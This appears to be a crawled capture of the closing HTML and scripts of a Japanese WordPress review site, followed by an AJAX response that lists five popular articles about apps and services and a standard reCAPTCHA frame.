);dropdown.addEventListener( 'change', onSelectChange );})( "archives-dropdown-9" );//# sourceURL=WP_Widget_Archives%3A%3Awidget</script></aside>  <div class="widgetSticky">  <aside class="widget widget-side  widget_block widget_media_image"><figure class="wp-block-image size-large"><a href="https://lit.link/careeroptions" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="1024" height="536" src="[data-uri]" alt="" class="wp-image-15357 lazyload" data-src="https://webenu.net/wp-content/uploads/2025/04/キャリアの選択肢-1024x536.jpg" data-eio-rwidth="1024" data-eio-rheight="536" /><noscript><img decoding="async" width="1024" height="536" src="https://webenu.net/wp-content/uploads/2025/04/キャリアの選択肢-1024x536.jpg" alt="" class="wp-image-15357" data-eio="l" /></noscript></a></figure></aside>  </div></div></div>      <div class="l-footerTop"></div>      <footer class="l-footer"><div class="wider"><div class="snsFooter">  <div class="container"> <ul class="snsFooter__list">  <li class="snsFooter__item"><a class="snsFooter__link icon-twitter" href="https://twitter.com/webenu_media"></a></li> <li class="snsFooter__item"><a class="snsFooter__link icon-rss" href="https://webenu.net/feed/"></a></li></ul>  </div></div> </div><div class="wider"><div class="bottomFooter">  <div class="container"> <nav class="bottomFooter__navi">  <ul class="bottomFooter__list"><li id="menu-item-371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-371"><a href="https://webenu.net">ホーム</a></li><li id="menu-item-14532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14532"><a href="https://monochro-marketing.co.jp/">運営会社</a></li><li id="menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3419"><a href="https://webenu.net/sitemap/">サイトマップ</a></li><li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-370"><a rel="privacy-policy" href="https://webenu.net/privacy-policy/">プライバシーポリシー</a></li><li id="menu-item-6298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6298"><a href="https://webenu.net/pressrelease/">お問い合わせ</a></li></ul></nav>  <div class="bottomFooter__copyright"> © Copyright 2026 <a class="bottomFooter__link" href="https://webenu.net">WEBENU｜WEBサービスの情報まとめ</a>.  </div></div>  <a href="#top" class="bottomFooter__topBtn" id="bottomFooter__topBtn"></a></div> </div></footer>  

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-thor-child/*","/wp-content/themes/the-thor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			var fitRankWidgetCount = fitRankWidgetCount || 0;
			jQuery(function($) {
				var rank = $('[id^=rankwidget]');
				var catrank = $('[id^=categoryrankwidget]');
				if ( 0 < rank.length || 0 < catrank.length ) {
					$( document ).on( 'fitGetRankWidgetEnd', function () {
						if ( ( rank.length + catrank.length ) === fitRankWidgetCount ) {
							setTimeout( function () {
								$('.widgetSticky').fitSidebar({
									wrapper : '.l-wrapper',
									responsiveWidth : 768
								});
							}, 200);
						}
					} );
				} else {
					$('.widgetSticky').fitSidebar({
						wrapper : '.l-wrapper',
						responsiveWidth : 768
					});
				}
			});
			</script>
			<script>Array.prototype.forEach.call(document.getElementsByClassName("css-async"), function(e){e.rel = "stylesheet"});</script>
<script>
			window.addEventListener("load",function(){
				"serviceWorker"in navigator&&navigator.serviceWorker.register("https://webenu.net/serviceWorker.js").then(function(){
					console.log("serviceWorker registed.")
				})["catch"](function(e){
					console.warn("serviceWorker error.",e)
				})
			});</script>		<script type="application/ld+json">
		{ "@context":"http://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement":
		  [
		    {"@type": "ListItem","position": 1,"item":{"@id": "https://webenu.net","name": "HOME"}},
		    {"@type": "ListItem","position": 2,"item":{"@id": "https://webenu.net/category/webservice/","name": "WEBサービス"}},
    {"@type": "ListItem","position": 3,"item":{"@id": "https://webenu.net/category/webservice/webservice-feature/","name": "カテゴリー: <span>WEBサービスまとめ</span>"}}
		  ]
		}
		</script>


		<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u6b21\u3078 \u003E","prev":"\u003C \u524d\u3078","image":"\u753b\u50cf","of":"/","close":"\u9589\u3058\u308b","noiframes":"\u3053\u306e\u6a5f\u80fd\u3067\u306f iframe \u304c\u5fc5\u8981\u3067\u3059\u3002\u73fe\u5728 iframe \u3092\u7121\u52b9\u5316\u3057\u3066\u3044\u308b\u304b\u3001\u5bfe\u5fdc\u3057\u3066\u3044\u306a\u3044\u30d6\u30e9\u30a6\u30b6\u30fc\u3092\u4f7f\u3063\u3066\u3044\u308b\u3088\u3046\u3067\u3059\u3002","loadingAnimation":"https://webenu.net/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webenu.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://webenu.net/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://webenu.net/wp-content/themes/the-thor/js/smoothlink.min.js?ver=6.9" id="smoothlink-js"></script>
<script type="text/javascript" src="https://webenu.net/wp-content/themes/the-thor/js/js.cookie.min.js?ver=6.9" id="cookie-js"></script>
<script type="text/javascript" src="https://webenu.net/wp-content/themes/the-thor/js/fit-sidebar.min.js?ver=6.9" id="fit-sidebar-js"></script>
<script type="text/javascript" src="https://webenu.net/wp-content/themes/the-thor/js/offline.min.js?ver=6.9" id="fit-pwa-offline-js"></script>
<script>
var fitRankWidgetCount = fitRankWidgetCount || 0;
jQuery( function( $ ) {
	var realtime = 'false';
	if ( typeof _wpCustomizeSettings !== 'undefined' ) {
		realtime = _wpCustomizeSettings.values.fit_bsRank_realtime;
	}

	$.ajax( {
		type: 'POST',
		url:  'https://webenu.net/wp-admin/admin-ajax.php',
		data: {
			'action':   'fit_add_rank_widget',
			'instance': '{"title":"\u4eca\u9031\u306e\u4eba\u6c17\u8a18\u4e8b","period":"week","time":"","update":"","view":"","layout":"","category":"on","aspect":"","number":5,"word":0,"rank_category_all":"on","rank_category_new":"on","rank_category_in":"","rank_tag_all":"on","rank_tag_new":"on","rank_tag_in":"","rank_user_all":"on","rank_user_new":"on","rank_user_in":"","display_off_post_all":"","display_off_post_new":"","display_off_post":"","display_off_post_category_all":"","display_off_post_category_new":"","display_off_post_category":"","display_off_post_tag_all":"","display_off_post_tag_new":"","display_off_post_tag":"","display_off_post_user_all":"","display_off_post_user_new":"","display_off_post_user":"","display_off_page_all":"","display_off_page_new":"","display_off_page":"","display_off_category_all":"","display_off_category_new":"","display_off_category":"","display_off_tag_all":"","display_off_tag_new":"","display_off_tag":"","display_off_user_all":"","display_off_user_new":"","display_off_user":"","display_off_archive":"","display_off_search_result":"","display_off_404":"","display_off_pc":"","display_off_sp":""}',
			'preview_realtime' : realtime,
		},
	} )
	.done( function( data ) {
		$( '#rankwidget-1b8f9551a06344a2f9cd2350d66c571a' ).html( data );
	} )
	.always( function() {
		fitRankWidgetCount++;
		$( document ).trigger( 'fitGetRankWidgetEnd' );
	} );
} );
</script><script>
jQuery( function() {
	setTimeout(
		function() {
			var realtime = 'false';
			if ( typeof _wpCustomizeSettings !== 'undefined' ) {
				realtime = _wpCustomizeSettings.values.fit_bsRank_realtime;
			}
			jQuery.ajax( {
				type: 'POST',
				url:  'https://webenu.net/wp-admin/admin-ajax.php',
				data: {
					'action'           : 'fit_update_post_views_by_period',
					'preview_realtime' : realtime,
				},
			} );
		},
		200
	);
} );
</script>


<script>
jQuery(function($){
	if (Cookies.get('radioValue')) {
		// クッキーからValueを取得してラジオボタンを選択
		$("input[name='controller__viewRadio']").val([Cookies.get('radioValue')]);
	}
	$("input[name='controller__viewRadio']:radio").change( function() {
		// ラジオボタンのvalueを取得
		var val = $("input:radio[name='controller__viewRadio']:checked").val();
		// 選択結果をクッキーに登録する
		Cookies.set('radioValue', val);
	});
});
</script>





<script>
// ページの先頭へボタン
jQuery(function(a) {
    a("#bottomFooter__topBtn").hide();
    a(window).on("scroll", function() {
        if (a(this).scrollTop() > 100) {
            a("#bottomFooter__topBtn").fadeIn("fast")
        } else {
            a("#bottomFooter__topBtn").fadeOut("fast")
        }
        scrollHeight = a(document).height();
        scrollPosition = a(window).height() + a(window).scrollTop();
        footHeight = a(".bottomFooter").innerHeight();
        if (scrollHeight - scrollPosition <= footHeight) {
            a("#bottomFooter__topBtn").css({
                position: "absolute",
                bottom: footHeight - 40
            })
        } else {
            a("#bottomFooter__topBtn").css({
                position: "fixed",
                bottom: 0
            })
        }
    });
    a("#bottomFooter__topBtn").click(function() {
        a("body,html").animate({
            scrollTop: 0
        }, 400);
        return false
    });
    a(".controllerFooter__topBtn").click(function() {
        a("body,html").animate({
            scrollTop: 0
        }, 400);
        return false
    })
});
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4CSKC5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webenu.net/wp-admin/admin-ajax.php
body_size: 747
content:
			<ol class="widgetArchive widgetArchive-rank">
									<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/picturethis-about-20220321/">
									<img width="375" height="197" src="https://webenu.net/wp-content/uploads/2022/03/picturethis-about-20220321-375x197.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/picturethis-about-20220321/">PictureThisの使い方｜無料で使う方法や解約方法を徹底解説</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/akinaya/">
									<img width="375" height="200" src="https://webenu.net/wp-content/uploads/2026/01/image-2-375x200.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/akinaya/">不用品は回収する？出張買取あきなやの口コミ評判をご紹介！</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/tokupochi-reputation-20230721/">
									<img width="375" height="171" src="https://webenu.net/wp-content/uploads/2023/07/2023-07-21_205045-375x171.png" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/tokupochi-reputation-20230721/">トクポチの口コミ・評判やメリット、料金を解説！フードロス商品の通販サイト</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/youtrust-about-20220222/">
									<img width="375" height="197" src="https://webenu.net/wp-content/uploads/2022/02/youtrust-about-2022-375x197.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="youtrust-about-2022" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/youtrust-about-20220222/">YOUTRUSTでの副業はバレる？口コミ評判と使い方をわかりやすく解説！</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/mamari-about-202106/">
									<img width="375" height="211" src="https://webenu.net/wp-content/uploads/2021/06/webenu-mamari-202106-375x211.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="webenu-mamari-202106" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/mamari-about-202106/">ママ向けアプリ「ママリ」とは？口コミ評判や使い方、クーポンまで徹底解説！</a>
							</h3>

							
						</div>

					</li>
								</ol>
			

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CPn6v0M0gIP90kDV2K3y_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769321080141');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>